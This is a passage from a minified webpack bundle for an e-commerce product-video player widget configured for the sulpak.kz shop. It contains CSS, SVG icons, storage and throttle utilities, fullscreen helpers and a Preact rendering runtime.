font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  line-height: 18px;\n  opacity: 0.7;\n}\n.demoupUI-popup .demoupUI-playback-widgets-container {\n  position: absolute;\n  width: 100%;\n  top: 50%;\n}\n@media (max-width: 615px) {\n  .demoupUI-popup .demoupUI-videolist.demoupUI-vertical .demoupUI-poweredby {\n    top: 85px;\n  }\n}\n.demoupUI-popup .demoupUI-textline {\n  clear: both;\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  font-weight: bold;\n  line-height: 18px;\n  opacity: 0.7;\n  text-align: center;\n  width: 100%;\n}\n",""]),e.exports=r},6466:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linecap="square"><path fill="none" d="M1.268 1.037h40v40h-40z"/><clipPath id="b"><path d="M1.268 1.037h40v40h-40z"/></clipPath><g clip-path="url(#a)" fill="#fff"><path d="M25.72 15.34l11.278 11.395m-11.28 0L37 15.34" stroke="#fff" stroke-width="4.2"/><path d="M11.605 12.656l9.54-10.143V39.56l-9.54-10.142H2.267V12.656h9.338z"/></g></svg>\n'},6469:e=>{e.exports='<svg viewBox="0 0 144 144" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M0 0h144v144H0z"/><clipPath id="a"><path d="M0 0h144v144H0z"/></clipPath><g clip-path="url(#a)"><circle cx="72" cy="72" r="72" fill="#fff"/><path d="M95.583 72L60 92V52l35.583 20z" fill="#383838"/></g></svg>'},6471:function(e,t,n){var i;!function(t){"use strict";function r(e,t){t=t||2;var n,i=Number(e)<0,r=e.toString();return i&&(r=r.slice(1)),n=t-r.length+1,(i?"-":"")+new Array(n).join("0").concat(r)}void 0===(i=function(){return r}.call(t,n,t,e))||(e.exports=i)}(this)},6739:e=>{function t(e,t){return Array.prototype.slice.call(e,t||0)}function n(e,t){if(i(e)){for(var n=0;n<e.length;n++)if(t(e[n],n))return e[n]}else for(var r in e)if(e.hasOwnProperty(r)&&t(e[r],r))return e[r]}function i(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length}e.exports={assign:Object.assign,create:function(e,n,i,r){var a=t(arguments,1);return Object.assign.apply(this,[Object.create(e)].concat(a))},trim:String.prototype.trim,bind:function(e,t){return t.bind(e)},slice:t,each:function(e,t){n(e,(function(e,n){return t(e,n),!1}))},map:function(e,t){var r=i(e)?[]:{};return n(e,(function(e,n){return r[n]=t(e,n),!1})),r},pluck:n,isList:i,isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},isObject:function(e){return e&&"[object Object]"==={}.toString.call(e)},Global:window}},6957:(e,t,n)=>{var i=n(6739).Global;function r(){return i.localStorage}function a(e){return r().getItem(e)}e.exports={name:"localStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},7160:(e,t,n)=>{var i="Expected a function",r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,l="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=l||c||Function("return this")(),h=Object.prototype.toString,p=Math.max,f=Math.min,g=function(){return d.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==h.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||s.test(e)?u(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(i);return m(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),function(e,t,n){var r,a,o,s,u,l,c=0,d=!1,h=!1,y=!0;if("function"!=typeof e)throw new TypeError(i);function b(t){var n=r,i=a;return r=a=void 0,c=t,s=e.apply(i,n)}function w(e){var n=e-l;return void 0===l||n>=t||n<0||h&&e-c>=o}function S(){var e=g();if(w(e))return T(e);u=setTimeout(S,function(e){var n=t-(e-l);return h?f(n,o-(e-c)):n}(e))}function T(e){return u=void 0,y&&r?b(e):(r=a=void 0,s)}function x(){var e=g(),n=w(e);if(r=arguments,a=this,l=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(S,t),d?b(e):s}(l);if(h)return u=setTimeout(S,t),b(l)}return void 0===u&&(u=setTimeout(S,t)),s}return t=v(t)||0,m(n)&&(d=!!n.leading,o=(h="maxWait"in n)?p(v(n.maxWait)||0,t):o,y="trailing"in n?!!n.trailing:y),x.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=l=a=u=void 0},x.flush=function(){return void 0===u?s:T(g())},x}(e,t,{leading:r,maxWait:t,trailing:a})}},7594:e=>{e.exports='<svg viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><ellipse cx="36.504" cy="7.898" rx="7.447" ry="7.441"/><ellipse cx="66.632" cy="36.922" rx="4.468" ry="4.473" fill-opacity=".4"/><ellipse cx="36.504" cy="65.99" rx="5.461" ry="5.467" fill-opacity=".6"/><ellipse cx="6.702" cy="37.072" rx="6.602" ry="6.461" fill-opacity=".8"/><ellipse cx="14.219" cy="16.255" rx="6.951" ry="6.958" fill-opacity=".9"/><ellipse cx="59.711" cy="16.094" rx="4.244" ry="4.224" fill-opacity=".3"/><ellipse cx="59.016" cy="58.824" rx="4.965" ry="4.97" fill-opacity=".5"/><ellipse cx="14.17" cy="58.907" rx="5.958" ry="5.971" fill-opacity=".7"/></g></svg>'},7674:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="1792" height="1792" viewBox="0 0 1792 1792"><path fill="#d6d6d6" d="M1024 1375v-190c0-9.334-3.167-17.167-9.5-23.5-6.333-6.334-13.833-9.5-22.5-9.5H800c-8.667 0-16.167 3.166-22.5 9.5-6.333 6.333-9.5 14.166-9.5 23.5v190c0 9.333 3.167 17.166 9.5 23.5 6.333 6.333 13.833 9.5 22.5 9.5h192c8.667 0 16.167-3.167 22.5-9.5 6.333-6.334 9.5-14.167 9.5-23.5zm-2-374l18-459c0-8-3.333-14.334-10-19-8.667-7.334-16.667-11-24-11H786c-7.333 0-15.333 3.666-24 11-6.667 4.666-10 11.666-10 21l17 457c0 6.666 3.333 12.166 10 16.5 6.667 4.333 14.667 6.5 24 6.5h185c9.333 0 17.167-2.167 23.5-6.5 6.333-4.334 9.833-9.834 10.5-16.5zm-14-934l768 1408c23.333 42 22.667 84-2 126-11.333 19.333-26.833 34.666-46.5 46-19.667 11.333-40.833 17-63.5 17H128c-22.667 0-43.833-5.667-63.5-17-19.667-11.334-35.167-26.667-46.5-46-24.667-42-25.333-84-2-126L784 67c11.333-20.667 27-37 47-49s41.667-18 65-18 45 6 65 18 35.667 28.333 47 49z"/></svg>\n'},7684:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.728h40v40h-40z"/><path d="M.1.025h17.428v4.76H4.808v12.8H.098V.024zm0 36.934V24.262h4.696V36.96H17.56v4.767H.1zM41.267.024v17.52h-4.7V4.796H23.995V.025h17.273zM23.932 36.968h12.63V24.26h4.706v17.468H23.932z" fill="#fff"/></svg>'},8118:e=>{e.exports='<svg viewBox="0 0 17 20" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><path d="M.418.592h4.93v18.5H.417zM11.14.592h4.93v18.5h-4.93z"/></g></svg>'},8124:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=o(e,a(n)))}return e}function a(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)i.call(e,n)&&e[n]&&(t=o(t,n));return t}function o(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},8262:(e,t,n)=>{var i=n(682);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},8661:(e,t,n)=>{"use strict";function i(e,t){const n=e?.filter((function(e){return e.videoFormat===t}))[0];return n&&n.fileURI}function r(e,t){var n="";if("none"===t)return"";if("XS"==t?(n=a(e,"LD")).startThumbURI=n.startThumbURI.replace("/360p","/150p"):n=a(e,t),n||(n=a(e,"ALL")),void 0===n||""==n.startThumbURI){let i=["LD","SD","HD","ALL"];for(t of i)if((n=a(e,t))&&""!=n.startThumbURI)break}return n?n.startThumbURI:""}function a(e,t){return t=t||"LD",e.videos.filter((function(e){return e.quality===t}))[0]}n.r(t),n.d(t,{getSourceOfVideo:()=>i,getThumbPath:()=>r,getVideo:()=>a})},8954:(e,t,n)=>{"use strict";n.r(t),n.d(t,{exitFullScreen:()=>r,getFullScreenElement:()=>a,isFullScreenSupported:()=>o,requestFullScreen:()=>s});var i=n(2954);function r(){var e,t="ExitFullscreen";["fullscreenEnabled",`webkit${t}`,"mozCancelFullScreen",`ms${t}`].forEach((function(t){"function"==typeof document[t]&&(e=t)})),e&&document[e]()}function a(){var e="FullscreenElement",t="FullScreenElement",n=!1;return["fullscreenElement",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=document[e])})),n}function o(){if({BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_FULLSCREEN)return!1;var e="FullscreenEnabled",t="FullScreenEnabled",n=!1;return["fullscreenEnabled",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=!0)})),n||i.ios}function s(e,t){var n,i="RequestFullscreen",r="RequestFullScreen",a=["requestFullscreen",`webkit${i}`,"webkitEnterFullscreen",`webkit${r}`,`moz${r}`,`ms${i}`];a.forEach((function(t){"function"==typeof e[t]&&(n=t)})),n?e[n]():(a.forEach((function(e){"function"==typeof t[e]&&(n=e)})),n&&t[n]())}},9057:e=>{e.exports={name:"memoryStorage",read:function(e){return t[e]},write:function(e,n){t[e]=n},each:function(e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},remove:function(e){delete t[e]},clearAll:function(e){t={}}};var t={}},9669:(e,t,n)=>{var i=n(2833);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},9948:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoup-trans-no-data-message {\n  color: #3a4863 !important;\n  font-size: 16px;\n}\n.demoup-trans-header-title {\n  font-family: 'Ubuntu', sans-serif;\n  font-weight: 600;\n  font-size: 16px;\n  flex: 1 1 auto;\n  margin: 0;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  line-height: normal;\n}\n.demoup-trans-header {\n  display: flex;\n  align-items: center;\n  position: relative;\n  flex-wrap: wrap;\n  margin: 8px 0;\n}\n.demoup-trans-header-right {\n  display: flex;\n  align-items: center;\n  flex: 1 1 auto;\n  justify-content: flex-end;\n  gap: 5%;\n  padding-top: 8px;\n}\n.demoup-trans-language-dropdown {\n  border: none;\n  background-color: white;\n  color: #606c81;\n  font-family: 'Source Sans Pro', sans-serif;\n  font-size: 12px;\n}\n.demoup-trans-bottom-container {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: all;\n  background-color: white;\n}\n.demoup-trans-text-wrapper {\n  overflow-y: auto;\n  position: relative;\n  scroll-behavior: smooth;\n  height: calc(100% - 40px);\n}\n.demoup-trans-text {\n  color: black;\n  padding: 0 0.25em;\n  background-color: rgba(0, 0, 0, 0);\n  font-size: 14pt;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  text-align: left;\n  font-weight: normal;\n  margin-bottom: 0px !important;\n  margin-top: 0px !important;\n  cursor: pointer;\n  line-height: 1px;\n  padding-left: 2px;\n}\n.jw-flag-ads-vpaid:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-buffering:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-playing:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container {\n  height: 100%;\n}\n.demoup-transcript-side-container {\n  position: absolute;\n  top: 0;\n  right: 0;\n  width: 40%;\n  height: 100%;\n  overflow-y: hidden;\n  overflow-x: hidden;\n  color: black;\n  background-color: white;\n  padding: 0 1% 1% 1%;\n  z-index: 2;\n  height: calc(100% - var(--cl-jwplayer-controlbar-height, 0px));\n  transition: height 250ms cubic-bezier(0, 0.25, 0.25, 1);\n}\n.demoup-trans-text-highlighted {\n  color: white;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  font-weight: 400;\n  text-align: left;\n  margin-top: 0px !important;\n  margin-bottom: 0px !important;\n  background-color: #3a4863;\n}\n.demoup-audio-spinner {\n  display: inline-block;\n  width: 1.7em;\n  height: 1.7em;\n  aspect-ratio: 1 / 1;\n  border: 0.15em solid #7991a1;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border-top-color: white;\n  animation: cl-spinner-spin 1s ease-in-out infinite;\n}\n.demoup-audio-loading-indicator {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  gap: 0.5em;\n  font-size: clamp(10px, 1.8vw, 14px);\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  color: white;\n  font-weight: 400;\n}\n@keyframes cl-spinner-spin {\n  to {\n    transform: rotate(360deg);\n  }\n}\n@media (hover: hover) {\n  .demoup-trans-text:hover {\n    background-color: #3a4863e6 !important;\n    color: white;\n    cursor: pointer;\n  }\n}\n",""]),e.exports=r}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var a=t[i]={id:i,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e,t,i,r,a,o,s,u,l,c,d,h={},p=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,g=Array.isArray;function m(e,t){for(var n in t)e[n]=t[n];return e}function v(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function y(t,n,i){var r,a,o,s={};for(o in n)"key"==o?r=n[o]:"ref"==o?a=n[o]:s[o]=n[o];if(arguments.length>2&&(s.children=arguments.length>3?e.call(arguments,2):i),"function"==typeof t&&null!=t.defaultProps)for(o in t.defaultProps)void 0===s[o]&&(s[o]=t.defaultProps[o]);return b(t,s,r,a,null)}function b(e,n,r,a,o){var s={type:e,props:n,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++i:o,__i:-1,__u:0};return null==o&&null!=t.vnode&&t.vnode(s),s}function w(e){return e.children}function S(e,t){this.props=e,this.context=t}function T(e,t){if(null==t)return e.__?T(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?T(e):null}function x(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function A(e){(!e.__d&&(e.__d=!0)&&r.push(e)&&!E.__r++||a!==t.debounceRendering)&&((a=t.debounceRendering)||o)(E)}function E(){for(var e,n,i,a,o,u,l,c=1;r.length;)r.length>c&&r.sort(s),e=r.shift(),c=r.length,e.__d&&(i=void 0,o=(a=(n=e).__v).__e,u=[],l=[],n.__P&&((i=m({},a)).__v=a.__v+1,t.vnode&&t.vnode(i),R(n.__P,i,a,n.__n,n.__P.namespaceURI,32&a.__u?[o]:null,u,null==o?T(a):o,!!(32&a.__u),l),i.__v=a.__v,i.__.__k[i.__i]=i,N(u,i,l),i.__e!=o&&x(i)));E.__r=0}function k(e,t,n,i,r,a,o,s,u,l,c){var d,f,g,m,v,y,b=i&&i.__k||p,w=t.length;for(u=I(n,t,b,u,w),d=0;d<w;d++)null!=(g=n.__k[d])&&(f=-1===g.__i?h:b[g.__i]||h,g.__i=d,y=R(e,g,f,r,a,o,s,u,l,c),m=g.__e,g.ref&&f.ref!=g.ref&&(f.ref&&O(f.ref,null,g),c.push(g.ref,g.__c||m,g)),null==v&&null!=m&&(v=m),4&g.__u||f.__k===g.__k?u=M(g,u,e):"function"==typeof g.type&&void 0!==y?u=y:m&&(u=m.nextSibling),g.__u&=-7);return n.__e=v,u}function I(e,t,n,i,r){var a,o,s,u,l,c=n.length,d=c,h=0;for(e.__k=new Array(r),a=0;a<r;a++)null!=(o=t[a])&&"boolean"!=typeof o&&"function"!=typeof o?(u=a+h,(o=e.__k[a]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):g(o)?b(w,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=e,o.__b=e.__b+1,s=null,-1!==(l=o.__i=C(o,n,u,d))&&(d--,(s=n[l])&&(s.__u|=2)),null==s||null===s.__v?(-1==l&&h--,"function"!=typeof o.type&&(o.__u|=4)):l!=u&&(l==u-1?h--:l==u+1?h++:(l>u?h--:h++,o.__u|=4))):e.__k[a]=null;if(d)for(a=0;a<c;a++)null!=(s=n[a])&&!(2&s.__u)&&(s.__e==i&&(i=T(s)),j(s,s));return i}function M(e,t,n){var i,r;if("function"==typeof e.type){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=M(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=T(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function _(e,t){return t=t||[],null==e||"boolean"==typeof e||(g(e)?e.some((function(e){_(e,t)})):t.push(e)),t}function C(e,t,n,i){var r,a,o=e.key,s=e.type,u=t[n];if(null===u||u&&o==u.key&&s===u.type&&!(2&u.__u))return n;if(i>(null==u||2&u.__u?0:1))for(r=n-1,a=n+1;r>=0||a<t.length;){if(r>=0){if((u=t[r])&&!(2&u.__u)&&o==u.key&&s===u.type)return r;r--}if(a<t.length){if((u=t[a])&&!(2&u.__u)&&o==u.key&&s===u.type)return a;a++}}return-1}function P(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||f.test(t)?n:n+"px"}function L(e,t,n,i,r){var a;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof i&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||P(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||P(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])a=t!=(t=t.replace(u,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?i?n.u=i.u:(n.u=l,e.addEventListener(t,a?d:c,a)):e.removeEventListener(t,a?d:c,a);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function D(e){return function(n){if(this.l){var i=this.l[n.type+e];if(null==n.t)n.t=l++;else if(n.t<i.u)return;return i(t.event?t.event(n):n)}}}function R(e,n,i,r,a,o,s,u,l,c){var d,h,p,f,y,b,T,x,A,E,I,M,_,C,P,L,D,R,N=n.type;if(void 0!==n.constructor)return null;128&i.__u&&(l=!!(32&i.__u),o=[u=n.__e=i.__e]),(d=t.__b)&&d(n);e:if("function"==typeof N)try{if(x=n.props,A="prototype"in N&&N.prototype.render,E=(d=N.contextType)&&r[d.__c],I=d?E?E.props.value:d.__:r,i.__c?T=(h=n.__c=i.__c).__=h.__E:(A?n.__c=h=new N(x,I):(n.__c=h=new S(x,I),h.constructor=N,h.render=F),E&&E.sub(h),h.props=x,h.state||(h.state={}),h.context=I,h.__n=r,p=h.__d=!0,h.__h=[],h._sb=[]),A&&null==h.__s&&(h.__s=h.state),A&&null!=N.getDerivedStateFromProps&&(h.__s==h.state&&(h.__s=m({},h.__s)),m(h.__s,N.getDerivedStateFromProps(x,h.__s))),f=h.props,y=h.state,h.__v=n,p)A&&null==N.getDerivedStateFromProps&&null!=h.componentWillMount&&h.componentWillMount(),A&&null!=h.componentDidMount&&h.__h.push(h.componentDidMount);else{if(A&&null==N.getDerivedStateFromProps&&x!==f&&null!=h.componentWillReceiveProps&&h.componentWillReceiveProps(x,I),!h.__e&&(null!=h.shouldComponentUpdate&&!1===h.shouldComponentUpdate(x,h.__s,I)||n.__v==i.__v)){for(n.__v!=i.__v&&(h.props=x,h.state=h.__s,h.__d=!1),n.__e=i.__e,n.__k=i.__k,n.__k.some((function(e){e&&(e.__=n)})),M=0;M<h._sb.length;M++)h.__h.push(h._sb[M]);h._sb=[],h.__h.length&&s.push(h);break e}null!=h.componentWillUpdate&&h.componentWillUpdate(x,h.__s,I),A&&null!=h.componentDidUpdate&&h.__h.push((function(){h.componentDidUpdate(f,y,b)}))}if(h.context=I,h.props=x,h.__P=e,h.__e=!1,_=t.__r,C=0,A){for(h.state=h.__s,h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),P=0;P<h._sb.length;P++)h.__h.push(h._sb[P]);h._sb=[]}else do{h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),h.state=h.__s}while(h.__d&&++C<25);h.state=h.__s,null!=h.getChildContext&&(r=m(m({},r),h.getChildContext())),A&&!p&&null!=h.getSnapshotBeforeUpdate&&(b=h.getSnapshotBeforeUpdate(f,y)),D=(L=null!=d&&d.type===w&&null==d.key)?d.props.children:d,L&&(d.props.children=null),u=k(e,g(D)?D:[D],n,i,r,a,o,s,u,l,c),h.base=n.__e,n.__u&=-161,h.__h.length&&s.push(h),T&&(h.__E=h.__=null)}catch(e){if(n.__v=null,l||null!=o)if(e.then){for(n.__u|=l?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;o[o.indexOf(u)]=null,n.__e=u}else for(R=o.length;R--;)v(o[R]);else n.__e=i.__e,n.__k=i.__k;t.__e(e,n,i)}else null==o&&n.__v==i.__v?(n.__k=i.__k,n.__e=i.__e):u=n.__e=U(i.__e,n,i,r,a,o,s,l,c);return(d=t.diffed)&&d(n),128&n.__u?void 0:u}function N(e,n,i){for(var r=0;r<i.length;r++)O(i[r],i[++r],i[++r]);t.__c&&t.__c(n,e),e.some((function(n){try{e=n.__h,n.__h=[],e.some((function(e){e.call(n)}))}catch(e){t.__e(e,n.__v)}}))}function U(n,i,r,a,o,s,u,l,c){var d,p,f,m,y,b,w,S=r.props,x=i.props,A=i.type;if("svg"==A?o="http://www.w3.org/2000/svg":"math"==A?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),null!=s)for(d=0;d<s.length;d++)if((y=s[d])&&"setAttribute"in y==!!A&&(A?y.localName==A:3==y.nodeType)){n=y,s[d]=null;break}if(null==n){if(null==A)return document.createTextNode(x);n=document.createElementNS(o,A,x.is&&x),l&&(t.__m&&t.__m(i,s),l=!1),s=null}if(null===A)S===x||l&&n.data===x||(n.data=x);else{if(s=s&&e.call(n.childNodes),S=r.props||h,!l&&null!=s)for(S={},d=0;d<n.attributes.length;d++)S[(y=n.attributes[d]).name]=y.value;for(d in S)if(y=S[d],"children"==d);else if("dangerouslySetInnerHTML"==d)f=y;else if(!(d in x)){if("value"==d&&"defaultValue"in x||"checked"==d&&"defaultChecked"in x)continue;L(n,d,null,y,o)}for(d in x)y=x[d],"children"==d?m=y:"dangerouslySetInnerHTML"==d?p=y:"value"==d?b=y:"checked"==d?w=y:l&&"function"!=typeof y||S[d]===y||L(n,d,y,S[d],o);if(p)l||f&&(p.__html===f.__html||p.__html===n.innerHTML)||(n.innerHTML=p.__html),i.__k=[];else if(f&&(n.innerHTML=""),k("template"===i.type?n.content:n,g(m)?m:[m],i,r,a,"foreignObject"==A?"http://www.w3.org/1999/xhtml":o,s,u,s?s[0]:r.__k&&T(r,0),l,c),null!=s)for(d=s.length;d--;)v(s[d]);l||(d="value","progress"==A&&null==b?n.removeAttribute("value"):void 0!==b&&(b!==n[d]||"progress"==A&&!b||"option"==A&&b!==S[d])&&L(n,d,b,S[d],o),d="checked",void 0!==w&&w!==n[d]&&L(n,d,w,S[d],o))}return n}function O(e,n,i){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==n||(e.__u=e(n))}else e.current=n}catch(e){t.__e(e,i)}}function j(e,n,i){var r,a;if(t.unmount&&t.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||O(r,null,n)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){t.__e(e,n)}r.base=r.__P=null}if(r=e.__k)for(a=0;a<r.length;a++)r[a]&&j(r[a],n,i||"function"!=typeof e.type);i||v(e.__e),e.__c=e.__=e.__e=void 0}function F(e,t,n){return this.constructor(e,n)}function B(n,i,r){var a,o,s,u;i==document&&(i=document.documentElement),t.__&&t.__(n,i),o=(a="function"==typeof r)?null:r&&r.__k||i.__k,s=[],u=[],R(i,n=(!a&&r||i).__k=y(w,null,[n]),o||h,h,i.namespaceURI,!a&&r?[r]:o?null:i.firstChild?e.call(i.childNodes):null,s,!a&&r?r:o?o.__e:i.firstChild,a,u),N(s,n,u)}function V(t,n,i){var r,a,o,s,u=m({},t.props);for(o in t.type&&t.type.defaultProps&&(s=t.type.defaultProps),n)"key"==o?r=n[o]:"ref"==o?a=n[o]:u[o]=void 0===n[o]&&void 0!==s?s[o]:n[o];return 